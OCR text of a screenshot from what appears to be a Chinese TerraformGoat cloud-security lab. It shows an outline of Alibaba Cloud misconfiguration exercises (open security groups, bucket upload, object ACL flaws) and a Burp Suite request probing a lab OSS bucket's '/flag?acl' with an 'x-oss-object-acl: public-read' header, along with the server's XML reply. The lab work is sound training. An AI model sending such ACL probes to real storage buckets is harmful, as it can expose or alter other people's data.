 文件(F) 编辑(E) 段落(P) 格式(O) 视图(V) 主题(T) 帮助(H)
文件 大纲
1.搭建TerraformGoat
2.阿里云 VPC 安全组允许所有端
口访问
3.阿里云 VPC 安全组允许常见端
口访问
4.存储桶未授权上传
5.存储桶对象遍历的脚本
6.存储桶对象ACL可读写
7.阿里云 OSS Object ACL 公开
可读漏洞
Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
JSON Web Tokens HaE DomainHunterPro CaA APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free
Autorize xssValidator Struts Finder FastjsonScan Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: https://huoxian-terraformgoat-bucket-lppkv.oss-cn-beijing.aliyuncs.com HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 GET /flag?acl HTTP/1.1
2 Host:
huoxian-terraformgoat-bucket-lppkv.oss-cn-beijing.aliyuncs.com
3 Cache-Control: max-age=0
4 x-oss-object-acl: public-read
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: AliyunOSS
3 Date: Tue, 26 Jul 2022 10:37:54 GMT
4 Content-Type: application/xml
5 Content-Length: 255
6 Connection: close
7 x-oss-request-id: 62DFC402224F963734E641E5
8 x-oss-server-time: 28
9
10 <?xml version="1.0" encoding="UTF-8"?>
11 <AccessControlPolicy>
12 <Owner>
13 <ID>
1179738697017913
</ID>
14 <DisplayName>
1179738697017913
</DisplayName>
15 </Owner>
16 <AccessControlList>
17 <Grant>
private
</Grant>
18 </AccessControlList>
19 </AccessControlPolicy>
20
? Search... 0 matches
Inspector
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 16
Name Value
Host huoxian-terraformgo...
Cache-Control max-age=0
x-oss-object-acl public-read
Sec-Ch-Ua "(Not(A:Brand";v="8"...
Sec-Ch-Ua-Mobile ?0
Sec-Ch-Ua-Platform "Windows"
Upgrade-Insecure-Re... 1
User-Agent Mozilla/5.0 (Windows...
Accept text/html,application...
Sec-Fetch-Site none
Sec-Fetch-Mode navigate
Sec-Fetch-User ?1
Sec-Fetch-Dest document
Accept-Encoding gzip, deflate
Accept-Language zh-CN,zh;q=0.9
Connection close
Done 468 bytes | 202 millis
terraform destroy
S 中
546 词